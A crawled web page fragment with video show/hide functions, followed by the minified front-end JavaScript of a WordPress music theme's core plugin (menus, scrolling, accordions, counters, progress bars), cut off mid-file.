  document.getElementById(video_id).src = video+'&autoplay=1'; 
  document.getElementById(div).style.display = 'block';
}
function hideVideo27(div,video_id) {
  var video = document.getElementById(video_id).src;
  var cleaned = video.replace('&autoplay=1',''); 
  document.getElementById(video_id).src = cleaned;
  document.getElementById(div).style.display = 'none';
}

function revealVideo28(div,video_id) {
  var video = document.getElementById(video_id).src;
  document.getElementById(video_id).src = video+'&autoplay=1'; 
  document.getElementById(div).style.display = 'block';
}
function hideVideo28(div,video_id) {
  var video = document.getElementById(video_id).src;
  var cleaned = video.replace('&autoplay=1',''); 
  document.getElementById(video_id).src = cleaned;
  document.getElementById(div).style.display = 'none';
}

function revealVideo29(div,video_id) {
  var video = document.getElementById(video_id).src;
  document.getElementById(video_id).src = video+'&autoplay=1'; 
  document.getElementById(div).style.display = 'block';
}
function hideVideo29(div,video_id) {
  var video = document.getElementById(video_id).src;
  var cleaned = video.replace('&autoplay=1',''); 
  document.getElementById(video_id).src = cleaned;
  document.getElementById(div).style.display = 'none';
}

function revealVideo30(div,video_id) {
  var video = document.getElementById(video_id).src;
  document.getElementById(video_id).src = video+'&autoplay=1'; 
  document.getElementById(div).style.display = 'block';
}
function hideVideo30(div,video_id) {
  var video = document.getElementById(video_id).src;
  var cleaned = video.replace('&autoplay=1',''); 
  document.getElementById(video_id).src = cleaned;
  document.getElementById(div).style.display = 'none';
}

function revealVideo31(div,video_id) {
  var video = document.getElementById(video_id).src;
  document.getElementById(video_id).src = video+'&autoplay=1'; 
  document.getElementById(div).style.display = 'block';
}
function hideVideo31(div,video_id) {
  var video = document.getElementById(video_id).src;
  var cleaned = video.replace('&autoplay=1',''); 
  document.getElementById(video_id).src = cleaned;
  document.getElementById(div).style.display = 'none';
}

function revealVideo32(div,video_id) {
  var video = document.getElementById(video_id).src;
  document.getElementById(video_id).src = video+'&autoplay=1'; 
  document.getElementById(div).style.display = 'block';
}
function hideVideo32(div,video_id) {
  var video = document.getElementById(video_id).src;
  var cleaned = video.replace('&autoplay=1',''); 
  document.getElementById(video_id).src = cleaned;
  document.getElementById(div).style.display = 'none';
}
function revealVideo55(div,video_id) {
  var video = document.getElementById(video_id).src;
  document.getElementById(video_id).src = video+'&autoplay=1'; 
  document.getElementById(div).style.display = 'block';
}
function hideVideo55(div,video_id) {
  var video = document.getElementById(video_id).src;
  var cleaned = video.replace('&autoplay=1',''); 
  document.getElementById(video_id).src = cleaned;
  document.getElementById(div).style.display = 'none';
}
function revealVideo56(div,video_id) {
  var video = document.getElementById(video_id).src;
  document.getElementById(video_id).src = video+'&autoplay=1'; 
  document.getElementById(div).style.display = 'block';
}
function hideVideo56(div,video_id) {
  var video = document.getElementById(video_id).src;
  var cleaned = video.replace('&autoplay=1',''); 
  document.getElementById(video_id).src = cleaned;
  document.getElementById(div).style.display = 'none';
}
function revealVideo57(div,video_id) {
  var video = document.getElementById(video_id).src;
  document.getElementById(video_id).src = video+'&autoplay=1'; 
  document.getElementById(div).style.display = 'block';
}
function hideVideo57(div,video_id) {
  var video = document.getElementById(video_id).src;
  var cleaned = video.replace('&autoplay=1',''); 
  document.getElementById(video_id).src = cleaned;
  document.getElementById(div).style.display = 'none';
}
function revealVideo58(div,video_id) {
  var video = document.getElementById(video_id).src;
  document.getElementById(video_id).src = video+'&autoplay=1'; 
  document.getElementById(div).style.display = 'block';
}
function hideVideo58(div,video_id) {
  var video = document.getElementById(video_id).src;
  var cleaned = video.replace('&autoplay=1',''); 
  document.getElementById(video_id).src = cleaned;
  document.getElementById(div).style.display = 'none';
}
function revealVideo59(div,video_id) {
  var video = document.getElementById(video_id).src;
  document.getElementById(video_id).src = video+'&autoplay=1'; 
  document.getElementById(div).style.display = 'block';
}
function hideVideo59(div,video_id) {
  var video = document.getElementById(video_id).src;
  var cleaned = video.replace('&autoplay=1',''); 
  document.getElementById(video_id).src = cleaned;
  document.getElementById(div).style.display = 'none';
}
function revealVideo60(div,video_id) {
  var video = document.getElementById(video_id).src;
  document.getElementById(video_id).src = video+'&autoplay=1'; 
  document.getElementById(div).style.display = 'block';
}
function hideVideo60(div,video_id) {
  var video = document.getElementById(video_id).src;
  var cleaned = video.replace('&autoplay=1',''); 
  document.getElementById(video_id).src = cleaned;
  document.getElementById(div).style.display = 'none';
}
function revealVideo61(div,video_id) {
  var video = document.getElementById(video_id).src;
  document.getElementById(video_id).src = video+'&autoplay=1'; 
  document.getElementById(div).style.display = 'block';
}
function hideVideo61(div,video_id) {
  var video = document.getElementById(video_id).src;
  var cleaned = video.replace('&autoplay=1',''); 
  document.getElementById(video_id).src = cleaned;
  document.getElementById(div).style.display = 'none';
}
function revealVideo62(div,video_id) {
  var video = document.getElementById(video_id).src;
  document.getElementById(video_id).src = video+'&autoplay=1'; 
  document.getElementById(div).style.display = 'block';
}
function hideVideo62(div,video_id) {
  var video = document.getElementById(video_id).src;
  var cleaned = video.replace('&autoplay=1',''); 
  document.getElementById(video_id).src = cleaned;
  document.getElementById(div).style.display = 'none';
}

function revealVideo63(div,video_id) {
  var video = document.getElementById(video_id).src;
  document.getElementById(video_id).src = video+'&autoplay=1'; 
  document.getElementById(div).style.display = 'block';
}
function hideVideo63(div,video_id) {
  var video = document.getElementById(video_id).src;
  var cleaned = video.replace('&autoplay=1',''); 
  document.getElementById(video_id).src = cleaned;
  document.getElementById(div).style.display = 'none';
}

function revealVideo101(div,video_id) {
  var video = document.getElementById(video_id).src;
  document.getElementById(video_id).src = video+'&autoplay=1'; 
  document.getElementById(div).style.display = 'block';
}
function hideVideo101(div,video_id) {
  var video = document.getElementById(video_id).src;
  var cleaned = video.replace('&autoplay=1',''); 
  document.getElementById(video_id).src = cleaned;
  document.getElementById(div).style.display = 'none';
}
function revealVideo91(div,video_id) {
  var video = document.getElementById(video_id).src;
  document.getElementById(video_id).src = video+'&autoplay=1'; 
  document.getElementById(div).style.display = 'block';
}
function hideVideo91(div,video_id) {
  var video = document.getElementById(video_id).src;
  var cleaned = video.replace('&autoplay=1',''); 
  document.getElementById(video_id).src = cleaned;
  document.getElementById(div).style.display = 'none';
}
function revealVideo92(div,video_id) {
  var video = document.getElementById(video_id).src;
  document.getElementById(video_id).src = video+'&autoplay=1'; 
  document.getElementById(div).style.display = 'block';
}
function hideVideo92(div,video_id) {
  var video = document.getElementById(video_id).src;
  var cleaned = video.replace('&autoplay=1',''); 
  document.getElementById(video_id).src = cleaned;
  document.getElementById(div).style.display = 'none';
}
function revealVideo93(div,video_id) {
  var video = document.getElementById(video_id).src;
  document.getElementById(video_id).src = video+'&autoplay=1'; 
  document.getElementById(div).style.display = 'block';
}
function hideVideo93(div,video_id) {
  var video = document.getElementById(video_id).src;
  var cleaned = video.replace('&autoplay=1',''); 
  document.getElementById(video_id).src = cleaned;
  document.getElementById(div).style.display = 'none';
}
/* ]]> */
</script>
<script type="text/javascript" src="https://garagemusic.co/wp-content/plugins/neobeat-core/assets/js/neobeat-core.min.js?ver=6.5.2" id="neobeat-core-script-js"></script>
<script type="text/javascript" src="https://garagemusic.co/wp-content/themes/neobeat/assets/plugins/waitforimages/jquery.waitforimages.js?ver=6.5.2" id="waitforimages-js"></script>
<script type="text/javascript" src="https://garagemusic.co/wp-content/themes/neobeat/assets/plugins/appear/jquery.appear.js?ver=6.5.2" id="appear-js"></script>
<script type="text/javascript" src="https://garagemusic.co/wp-content/themes/neobeat/assets/plugins/swiper/swiper.min.js?ver=6.5.2" id="swiper-js"></script>
<script type="text/javascript" src="https://garagemusic.co/wp-content/themes/neobeat/assets/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=6.5.2" id="magnific-popup-js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://garagemusic.co/wp-content/plugins/neobeat-core/assets/js/neobeat-core.min.js?ver=6.5.2
body_size: 49826
content:
!function(l){"use strict";"object"!=typeof qodef&&(window.qodef={}),window.qodefCore={},qodefCore.shortcodes={},qodefCore.listShortcodesScripts={qodefSwiper:qodef.qodefSwiper,qodefPagination:qodef.qodefPagination,qodefFilter:qodef.qodefFilter,qodefMasonryLayout:qodef.qodefMasonryLayout,qodefJustifiedGallery:qodef.qodefJustifiedGallery},qodefCore.body=l("body"),qodefCore.html=l("html"),qodefCore.windowWidth=l(window).width(),qodefCore.windowHeight=l(window).height(),qodefCore.scroll=0,l(document).ready(function(){qodefCore.scroll=l(window).scrollTop(),e.init(),setTimeout(function(){t.init()},10)}),l(window).resize(function(){qodefCore.windowWidth=l(window).width(),qodefCore.windowHeight=l(window).height()}),l(window).scroll(function(){qodefCore.scroll=l(window).scrollTop()});var n={disable:function(){window.addEventListener&&window.addEventListener("wheel",n.preventDefaultValue,{passive:!1}),document.onkeydown=n.keyDown},enable:function(){window.removeEventListener&&window.removeEventListener("wheel",n.preventDefaultValue,{passive:!1}),window.onmousewheel=document.onmousewheel=document.onkeydown=null},preventDefaultValue:function(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1},keyDown:function(e){for(var o=[37,38,39,40],t=o.length;t--;)if(e.keyCode===o[t])return void n.preventDefaultValue(e)}};qodefCore.qodefScroll=n;var o={init:function(e){e.length&&o.qodefInitScroll(e)},qodefInitScroll:function(e){var o=new PerfectScrollbar(e.selector,{wheelSpeed:.6,suppressScrollX:!0});l(window).resize(function(){o.update()})}};qodefCore.qodefPerfectScrollbar=o;var e={init:function(){var e;this.holder=l("#neobeat-core-page-inline-style"),!this.holder.length||(e=this.holder.data("style")).length&&l("head").append('<style type="text/css">'+e+"</style>")}},t={init:function(e,r,a,d){var s=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||window.msRequestAnimationFrame,c=window.cancelAnimationFrame||window.mozCancelAnimationFrame;r=r||".qodef-e-blur-target img",a=a||5,d=d||.05,l(e=e||".qodef--enabled-blur .qodef-e-blur-trigger").on("mouseenter",function(){var t,n=l(this),i=0;s(function e(){var o=a*(Math.sin(i+=d)+1/a);if(0!=Math.round(t)){if(n.find(r).css({filter:"blur("+o+"px)"}),t=o,!(Math.round(t)<=a+1/a))return c(e),!1;s(e)}}),l(e).on("mouseleave",function(){s(function e(){var o=a*(Math.sin(i-=1.5*d)+1/a);if(0!=Math.round(t)){if(n.find(r).css({filter:"blur("+o+"px)"}),t=o,!(0<Math.round(t)))return n.find(r).css({filter:"blur(0px)"}),c(e),!1;s(e)}})})})}};qodefCore.qodefBlur=t}(jQuery),function(r){"use strict";r(document).ready(function(){a.init()});var a={init:function(){this.holder=r("#qodef-back-to-top"),this.holder.length&&(this.holder.on("click",function(e){e.preventDefault(),a.animateScrollToTop()}),a.showHideBackToTop(),a.changeSkin())},animateScrollToTop:function(){var o,t=qodef.scroll,n=qodef.scroll,i=function(){var e;0!==n&&(n<1e-4&&(n=0),e=a.easingFunction((t-n)/t),r("html, body").scrollTop(t-(t-n)*e),n*=.9,o=requestAnimationFrame(i))};i(),r(window).one("wheel touchstart",function(){cancelAnimationFrame(o)})},easingFunction:function(e){return 0==e?0:Math.pow(1024,e-1)},showHideBackToTop:function(){r(window).scroll(function(){var e=r(this),o=e.scrollTop(),t=e.height(),n=0<o?o+t/2:1;n<1e3?a.addClass("off"):a.addClass("on")})},addClass:function(e){this.holder.removeClass("qodef--off qodef--on"),"on"===e?this.holder.addClass("qodef--on"):this.holder.addClass("qodef--off")},changeSkin:function(){var t=r("#qodef-back-to-top"),e=r(".qodef-row-btt-light, #qodef-page-footer:not(.qodef-footer--light)"),o=!1,n=new Array;t.length&&e.length&&r(window).scroll(function(){e.length&&(e.each(function(e){var o=r(this);qodef.scroll+t.position().top>=o.offset().top&&qodef.scroll+t.position().top<=o.offset().top+o.outerHeight()?n[e]=!0:n[e]=!1}),-1!=jQuery.inArray(!0,n)?o||(t.addClass("qodef-light"),o=!0):o&&(t.removeClass("qodef-light"),o=!1))})}}}(jQuery),function(t){"use strict";t(document).ready(function(){n.init()});var n={init:function(){var e=t("a.qodef-fullscreen-menu-opener"),o=t(".qodef-fullscreen-menu-holder nav ul li a");e.on("click",function(e){e.preventDefault(),qodef.body.hasClass("qodef-fullscreen-menu--opened")?n.closeFullscreen():(n.openFullscreen(),t(document).keyup(function(e){27===e.keyCode&&n.closeFullscreen()}))}),o.on("tap click",function(e){var o=t(this);o.parent().hasClass("menu-item-has-children")?(e.preventDefault(),n.clickItemWithChild(o)):"http://#"!==t(this).attr("href")&&"#"!==t(this).attr("href")&&n.closeFullscreen()})},openFullscreen:function(){qodef.body.removeClass("qodef-fullscreen-menu-animate--out").addClass("qodef-fullscreen-menu--opened qodef-fullscreen-menu-animate--in"),qodefCore.qodefScroll.disable()},closeFullscreen:function(){qodef.body.removeClass("qodef-fullscreen-menu--opened qodef-fullscreen-menu-animate--in").addClass("qodef-fullscreen-menu-animate--out"),qodefCore.qodefScroll.enable(),t("nav.qodef-fullscreen-menu ul.sub_menu").slideUp(200)},clickItemWithChild:function(e){var o=e.parent(),t=o.find(".sub-menu").first();t.is(":visible")?t.slideUp(300):(t.slideDown(300),o.siblings().find(".sub-menu").slideUp(400))}}}(jQuery),function(){"use strict";jQuery(document).ready(function(){e.init()});var e={appearanceType:function(){return-1!==qodefCore.body.attr("class").indexOf("qodef-header-appearance--")?qodefCore.body.attr("class").match(/qodef-header-appearance--([\w]+)/)[1]:""},init:function(){var e=this.appearanceType();""!==e&&"none"!==e&&qodefCore[e+"HeaderAppearance"]()}}}(),function(n){"use strict";n(document).ready(function(){i.init()});var i={init:function(){var e,o,t;qodef.body.hasClass("qodef-mobile-header-appearance--sticky")&&(e=qodef.scroll,o=qodefGlobal.vars.mobileHeaderHeight+qodefGlobal.vars.adminBarHeight,t=n("#qodef-page-outer"),i.showHideMobileHeader(e,o,t),n(window).scroll(function(){i.showHideMobileHeader(e,o,t),e=qodef.scroll}),n(window).resize(function(){t.css("padding-top",0),i.showHideMobileHeader(e,o,t)}))},showHideMobileHeader:function(e,o,t){qodef.windowWidth<=1024&&(qodef.scroll>2*o?(qodef.body.addClass("qodef-mobile-header--sticky"),setTimeout(function(){qodef.body.addClass("qodef-mobile-header--sticky-animation")},300),t.css("padding-top",qodefGlobal.vars.mobileHeaderHeight)):(qodef.body.removeClass("qodef-mobile-header--sticky"),setTimeout(function(){qodef.body.removeClass("qodef-mobile-header--sticky-animation")},300),t.css("padding-top",0)),qodef.scroll>e&&qodef.scroll>o||qodef.scroll<3*o?qodef.body.removeClass("qodef-mobile-header--sticky-display"):qodef.body.addClass("qodef-mobile-header--sticky-display"))}}}(jQuery),function(n){"use strict";n(window).on("load",function(){a.init()});var a={init:function(e){this.$sections=n(".qodef-parallax"),n.extend(this.$sections,e);var o=!qodefCore.html.hasClass("touchevents")&&!qodefCore.body.hasClass("qodef-browser--edge")&&!qodefCore.body.hasClass("qodef-browser--ms-explorer");this.$sections.length&&o&&this.$sections.each(function(){a.ready(n(this))})},ready:function(e){e.$imgHolder=e.find(".qodef-parallax-img-holder"),e.$imgWrapper=e.find(".qodef-parallax-img-wrapper"),e.$img=e.find("img");var o=e.height(),t=e.$imgWrapper.height();e.movement=100*(t-o)/o/2,e.buffer=window.pageYOffset,e.scrollBuffer=null,requestAnimationFrame(function(){e.$imgHolder.animate({opacity:1},100),a.calc(e),a.loop(e)}),n(window).on("resize",function(){a.calc(e)})},calc:function(e){var o=e.$imgWrapper.height(),t=e.$imgWrapper.width();e.$img.width()<t&&e.$img.css({width:"100%",height:"auto"}),e.$img.height()<o&&e.$img.css({height:"100%",width:"auto","max-width":"unset"})},loop:function(e){if(e.scrollBuffer===Math.round(window.pageYOffset))return requestAnimationFrame(function(){a.loop(e)}),!1;e.scrollBuffer=Math.round(window.pageYOffset);var o,t,n=window.outerHeight,i=e.offset().top,r=e.height();e.scrollBuffer+1.2*n>i&&e.scrollBuffer<i+r&&(t=((o=(Math.abs(e.scrollBuffer+n-i)/(n+r)).toFixed(4))*e.movement*1.6).toFixed(4),e.buffer!==o&&e.$imgWrapper.css("transform","translate3d(0,"+t+"%, 0)"),e.buffer=o),requestAnimationFrame(function(){a.loop(e)})}};qodefCore.qodefParallaxBackground=a}(jQuery),function(d){"use strict";d(document).ready(function(){e.init()});var e={init:function(){e.dropdownBehavior(),e.wideDropdownPosition(),e.dropdownPosition()},dropdownBehavior:function(){d(".qodef-header-navigation > ul > li").each(function(){var i=d(this);i.find(".qodef-drop-down-second").length&&i.waitForImages(function(){var e,o,t=i.find(".qodef-drop-down-second"),n=t.find(".qodef-drop-down-second-inner ul").outerHeight();navigator.userAgent.match(/(iPod|iPhone|iPad)/)?i.on("touchstart mouseenter",function(){t.css({height:n,overflow:"visible",visibility:"visible",opacity:"1"})}).on("mouseleave",function(){t.css({height:"0px",overflow:"hidden",visibility:"hidden",opacity:"0"})}):qodefCore.body.hasClass("qodef-drop-down-second--animate-height")?(e={interval:0,over:function(){setTimeout(function(){t.addClass("qodef-drop-down--start").css({visibility:"visible",height:"0",opacity:"1"}),t.stop().animate({height:n},400,"easeInOutQuint",function(){t.css("overflow","visible")})},100)},timeout:100,out:function(){t.stop().animate({height:"0",opacity:0},100,function(){t.css({overflow:"hidden",visibility:"hidden"})}),t.removeClass("qodef-drop-down--start")}},i.hoverIntent(e)):(o={interval:0,over:function(){setTimeout(function(){t.addClass("qodef-drop-down--start").stop().css({height:n})},150)},timeout:150,out:function(){t.stop().css({height:"0"}).removeClass("qodef-drop-down--start")}},i.hoverIntent(o))})})},wideDropdownPosition:function(){var e=d(".qodef-header-navigation > ul > li.qodef-menu-item--wide");e.length&&e.each(function(){var e,o,t=d(this).find(".qodef-drop-down-second");t.length&&(t.css("left",0),e=t.offset().left,qodefCore.body.hasClass("qodef--boxed")?(o=d(".qodef--boxed #qodef-page-wrapper").outerWidth(),e-=(qodefCore.windowWidth-o)/2,t.css({left:-e,width:o})):qodefCore.body.hasClass("qodef-drop-down-second--full-width")?t.css({left:-e}):t.css({left:-e+(qodefCore.windowWidth-t.width())/2}))})},dropdownPosition:function(){var e=d(".qodef-header-navigation > ul > li.qodef-menu-item--narrow.menu-item-has-children");e.length&&e.each(function(){var e,o=d(this),t=o.offset().left,n=o.find(".qodef-drop-down-second"),i=n.find(".qodef-drop-down-second-inner ul"),r=i.outerWidth(),a=d(window).width()-t;qodef.body.hasClass("qodef--boxed")&&(a=d(".qodef--boxed #qodef-page-wrapper").outerWidth()-t),0<o.find("li.menu-item-has-children").length&&(e=a-r),n.removeClass("qodef-drop-down--right"),i.removeClass("qodef-drop-down--right"),(a<r||e<r)&&(n.addClass("qodef-drop-down--right"),i.addClass("qodef-drop-down--right"))})}}}(jQuery),function(n){"use strict";n(document).ready(function(){i.init()});var i={init:function(){var e=n("a.qodef-side-area-opener"),o=n("#qodef-side-area-close"),t=n("#qodef-side-area");i.openerHoverColor(e),e.on("click",function(e){e.preventDefault(),qodef.body.hasClass("qodef-side-area--opened")?i.closeSideArea():(i.openSideArea(),n(document).keyup(function(e){27===e.keyCode&&i.closeSideArea()}))}),o.on("click",function(e){e.preventDefault(),i.closeSideArea()}),t.length&&"object"==typeof window.qodefCore.qodefPerfectScrollbar&&window.qodefCore.qodefPerfectScrollbar.init(t)},openSideArea:function(){var e=n("#qodef-page-wrapper"),o=n(window).scrollTop();n(".qodef-side-area-cover").remove(),e.prepend('<div class="qodef-side-area-cover"/>'),qodef.body.removeClass("qodef-side-area-animate--out").addClass("qodef-side-area--opened qodef-side-area-animate--in"),n(".qodef-side-area-cover").on("click",function(e){e.preventDefault(),i.closeSideArea()}),n(window).scroll(function(){400<Math.abs(qodef.scroll-o)&&i.closeSideArea()})},closeSideArea:function(){qodef.body.removeClass("qodef-side-area--opened qodef-side-area-animate--in").addClass("qodef-side-area-animate--out")},openerHoverColor:function(e){var o,t;void 0!==e.data("hover-color")&&(o=e.data("hover-color"),t=e.css("color"),e.on("mouseenter",function(){e.css("color",o)}).on("mouseleave",function(){e.css("color",t)}))}}}(jQuery),function(i){"use strict";i(window).on("elementor/frontend/init",function(){Boolean(elementorFrontend.isEditMode())&&t.fadeOutLoader(i("#qodef-page-spinner:not(.qodef--custom-spinner)"))}),i(document).ready(function(){t.init()});var t={init:function(){this.holder=i("#qodef-page-spinner:not(.qodef--custom-spinner)"),this.holder.length&&t.animateSpinner(this.holder)},animateSpinner:function(e){e.hasClass("qodef-layout--predefined")&&(setTimeout(function(){e.find(".qodef-m-predefined").addClass("qodef-visible")},10),setTimeout(function(){e.find(".qodef-m-predefined-spinner-image img").css({filter:"none"})},20));var o=i("#qodef-main-rev-holder");i(window).on("load",function(){t.fadeOutLoader(e),o.length&&setTimeout(function(){o.find("rs-module").revstart()},1800)})},fadeOutLoader:function(o,t,e,n){t=t||900,e=e||1700,n=n||"swing",o.delay(e).fadeOut(t,n),i(window).on("bind","pageshow",function(e){e.originalEvent.persisted&&o.fadeOut(t,n)})}}}(jQuery),function(r){"use strict";r(document).ready(function(){t.init()});var t={init:function(){var e=r(".qodef-website-song"),o=e.find("audio").get(0);e.length&&(e.each(function(){e.on("click",function(){e.hasClass("qodef-track-in-progress")?(o.pause(),e.addClass("qodef-track-paused").removeClass("qodef-track-in-progress"),r(".qodef-equalizer-bar").addClass("noAnim")):(e.hasClass("qodef-track-paused")?(o.play(),e.addClass("qodef-track-playing qodef-track-in-progress").removeClass("qodef-track-paused")):(o.play(),e.addClass("qodef-track-playing qodef-track-in-progress")),r(".qodef-equalizer-bar").removeClass("noAnim"))}),e.find("audio").on("bind","ended",function(){o.play()})}),t.changeSkin())},changeSkin:function(){function e(){o.length&&(o.each(function(e){var o=r(this);qodef.scroll+t.position().top>=o.offset().top&&qodef.scroll+t.position().top<=o.offset().top+o.outerHeight()?i[e]=!0:i[e]=!1}),-1!=jQuery.inArray(!0,i)?n||(t.addClass("qodef-light"),n=!0):n&&(t.removeClass("qodef-light"),n=!1))}var t=r(".qodef-m-website-song"),o=r(".qodef-row-btt-light, #qodef-page-footer:not(.qodef-footer--light)"),n=!1,i=new Array;t.length&&o.length&&(r(document).ready(function(){e()}),r(window).scroll(function(){e()}))}}}(jQuery),function(n){"use strict";qodefCore.shortcodes.neobeat_core_accordion={},n(document).ready(function(){o.init()});var o={init:function(){this.holder=n(".qodef-accordion"),this.holder.length&&this.holder.each(function(){var e=n(this);e.hasClass("qodef-behavior--accordion")&&o.initAccordion(e),e.hasClass("qodef-behavior--toggle")&&o.initToggle(e),e.addClass("qodef--init")})},initAccordion:function(e){e.accordion({animate:"swing",collapsible:!0,active:0,icons:"",heightStyle:"content"})},initToggle:function(e){var o=e.find(".qodef-accordion-title"),t=o.next();e.addClass("accordion ui-accordion ui-accordion-icons ui-widget ui-helper-reset"),o.addClass("ui-accordion-header ui-state-default ui-corner-top ui-corner-bottom"),t.addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").hide(),o.each(function(){var e=n(this);e.hover(function(){e.toggleClass("ui-state-hover")}),e.on("click",function(){e.toggleClass("ui-accordion-header-active ui-state-active ui-state-default ui-corner-bottom"),e.next().toggleClass("ui-accordion-content-active").slideToggle(400)})})}};qodefCore.shortcodes.neobeat_core_accordion.qodefAccordion=o}(jQuery),function(o){"use strict";qodefCore.shortcodes.neobeat_core_button={},o(document).ready(function(){n.init()});var n={init:function(){this.buttons=o(".qodef-button"),this.buttons.length&&this.buttons.each(function(){var e=o(this);n.buttonHoverColor(e),n.buttonHoverBgColor(e),n.buttonHoverBorderColor(e),n.buttonHoverShadowColor(e)})},buttonHoverColor:function(e){var o,t;void 0!==e.data("hover-color")&&(o=e.data("hover-color"),t=e.css("color"),e.on("mouseenter",function(){n.changeColor(e,"color",o)}),e.on("mouseleave",function(){n.changeColor(e,"color",t)}))},buttonHoverBgColor:function(e){var o,t;void 0!==e.data("hover-background-color")&&(o=e.data("hover-background-color"),t=e.css("background-color"),e.on("mouseenter",function(){n.changeColor(e,"background-color",o)}),e.on("mouseleave",function(){n.changeColor(e,"background-color",t)}))},buttonHoverBorderColor:function(e){var o,t;void 0!==e.data("hover-border-color")&&(o=e.data("hover-border-color"),t=e.css("borderTopColor"),e.on("mouseenter",function(){n.changeColor(e,"border-color",o)}),e.on("mouseleave",function(){n.changeColor(e,"border-color",t)}))},buttonHoverShadowColor:function(e){var o,t;void 0!==e.data("shadow-color")&&(o=e.data("shadow-color"),t=e.css("box-shadow"),e.on("mouseenter",function(){e.css("box-shadow","0px 10px 25px 0px "+o)}),e.on("mouseleave",function(){e.css("box-shadow",t)}))},changeColor:function(e,o,t){e.css(o,t)}};qodefCore.shortcodes.neobeat_core_button.qodefButton=n}(jQuery),function(r){"use strict";qodefCore.shortcodes.neobeat_core_counter={},r(document).ready(function(){n.init()});var n={init:function(){this.counters=r(".qodef-counter"),this.counters.length&&this.counters.each(function(){var e=r(this),o=e.find(".qodef-m-digit"),t=n.generateOptions(e);n.counterScript(o,t)})},generateOptions:function(e){var o={};return o.start=void 0!==e.data("start-digit")&&""!==e.data("start-digit")?e.data("start-digit"):0,o.end=void 0!==e.data("end-digit")&&""!==e.data("end-digit")?e.data("end-digit"):null,o.step=void 0!==e.data("step-digit")&&""!==e.data("step-digit")?e.data("step-digit"):1,o.delay=void 0!==e.data("step-delay")&&""!==e.data("step-delay")?parseInt(e.data("step-delay"),10):100,o.txt=void 0!==e.data("digit-label")&&""!==e.data("digit-label")?e.data("digit-label"):"",o},counterScript:function(e,o){var t=r.extend({start:0,end:null,step:1,delay:100,txt:""},o||{}),n=t.start,i=t.end;e.text(n+t.txt);setInterval(function(){null!==i&&i<=n||(n+=t.step,i<=n&&(n=i),e.text(n+t.txt))},t.delay)}};qodefCore.shortcodes.neobeat_core_counter.qodefCounter=n}(jQuery),function(e){"use strict";qodefCore.shortcodes.neobeat_core_custom_font={},e(document).ready(function(){o.init()});var o={init:function(){this.holder=e(".qodef-custom-font.qodef-has-animation"),this.holder.length&&this.holder.each(function(){o.qodefCustomFontAppear(e(this))})},qodefCustomFontAppear:function(e){e.appear(function(){e.addClass("qodef--appear")},{accX:0,accY:100})}};qodefCore.shortcodes.neobeat_core_custom_font.qodefCustomFont=o}(jQuery),function(e){"use strict";qodefCore.shortcodes.neobeat_core_google_map={},e(document).ready(function(){o.init()});var o={init:function(){this.holder=e(".qodef-google-map"),this.holder.length&&this.holder.each(function(){void 0!==qodefCore.qodefGoogleMap&&qodefCore.qodefGoogleMap.initMap(e(this).find(".qodef-m-map"))})}};qodefCore.shortcodes.neobeat_core_google_map.qodefGoogleMap=o}(jQuery),function(o){"use strict";qodefCore.shortcodes.neobeat_core_icon={},o(document).ready(function(){a.init()});var a={init:function(){this.icons=o(".qodef-icon-holder"),this.icons.length&&this.icons.each(function(){var e=o(this);a.iconStroke(e),a.iconHoverColor(e),a.iconHoverBgColor(e),a.iconHoverBorderColor(e)})},iconStroke:function(e){var o,t,n,i,r;e.hasClass("qodef-has--circle-hover")&&(o=e.find("span").css("color"),t=e.data("hover-color"),i=(n=e.find("svg")).css("width").replace(/[^-\d\.]/g,""),r=Math.ceil(3.15*i),a.changeStroke(n,r),setTimeout(function(){a.changeColor(n,"opacity",.5)},500),void 0!==e.data("hover-color")&&(e.on("mouseenter",function(){a.changeColor(n,"color",t)}),e.on("mouseleave",function(){a.changeColor(n,"color",o)})))},iconHoverColor:function(e){var o,t,n;void 0!==e.data("hover-color")&&(o=e.find("span"),t=o.css("color"),n=e.data("hover-color"),e.on("mouseenter",function(){a.changeColor(o,"color",n)}),e.on("mouseleave",function(){a.changeColor(o,"color",t)}))},iconHoverBgColor:function(e){var o,t;void 0!==e.data("hover-background-color")&&(o=e.data("hover-background-color"),t=e.css("background-color"),e.on("mouseenter",function(){a.changeColor(e,"background-color",o)}),e.on("mouseleave",function(){a.changeColor(e,"background-color",t)}))},iconHoverBorderColor:function(e){var o,t;void 0!==e.data("hover-border-color")&&(o=e.data("hover-border-color"),t=e.css("borderTopColor"),e.on("mouseenter",function(){a.changeColor(e,"border-color",o)}),e.on("mouseleave",function(){a.changeColor(e,"border-color",t)}))},changeColor:function(e,o,t){e.css(o,t)},changeStroke:function(e,o){e.css({"stroke-dashoffset":o,"stroke-dasharray":o})}};qodefCore.shortcodes.neobeat_core_icon.qodefIcon=a}(jQuery),function(){"use strict";qodefCore.shortcodes.neobeat_core_icon_with_text={},qodefCore.shortcodes.neobeat_core_icon_with_text.qodefAppear=qodef.qodefAppear}(jQuery),function(){"use strict";qodefCore.shortcodes.neobeat_core_image_gallery={},qodefCore.shortcodes.neobeat_core_image_gallery.qodefSwiper=qodef.qodefSwiper,qodefCore.shortcodes.neobeat_core_image_gallery.qodefMasonryLayout=qodef.qodefMasonryLayout}(jQuery),function(){"use strict";qodefCore.shortcodes.neobeat_core_image_with_text={},qodefCore.shortcodes.neobeat_core_image_with_text.qodefMagnificPopup=qodef.qodefMagnificPopup,qodefCore.shortcodes.neobeat_core_image_with_text.qodefAppear=qodef.qodefAppear}(jQuery),function(e){"use strict";qodefCore.shortcodes.neobeat_core_progress_bar={},e(document).ready(function(){r.init()});var r={init:function(){this.holder=e(".qodef-progress-bar"),this.holder.length&&this.holder.each(function(){var n=e(this),i=n.data("layout");n.appear(function(){n.addClass("qodef--init");var e=n.find(".qodef-m-canvas"),o=r.generateBarData(n,i),t=n.data("number")/100;switch(i){case"circle":r.initCircleBar(e,o,t);break;case"semi-circle":r.initSemiCircleBar(e,o,t);break;case"line":o=r.generateLineData(n,t),r.initLineBar(e,o);break;case"custom":r.initCustomBar(e,o,t)}})})},generateBarData:function(e,t){var o=e.data("active-line-width"),n=e.data("active-line-color"),i=e.data("inactive-line-width"),r=e.data("inactive-line-color");return{strokeWidth:o,color:n,trailWidth:i,trailColor:r,easing:"linear",duration:void 